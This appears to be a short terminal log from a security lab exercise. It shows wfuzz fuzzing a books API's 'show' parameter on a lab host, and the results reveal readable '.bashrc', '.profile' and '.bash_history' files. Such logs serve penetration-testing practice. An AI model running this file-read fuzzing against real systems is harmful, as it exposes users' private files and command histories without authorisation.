 /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:78: UserWarning:Fatal exception: Too many arguments.
~ wfuzz -c -z file,/usr/share/wordlists/dirb/common.txt --sc=200 "http://10.10.118.77:5000/api/v1/resources/books?show=FUZZ"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL
es. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.118.77:5000/api/v1/resources/books?show=FUZZ
Total requests: 4614
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000003:   200        117 L    518 W      3771 Ch     ".bashrc"
000000019:   200        27 L     130 W      807 Ch      ".profile"
000000002:   200        7 L      11 W       116 Ch      ".bash_history"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...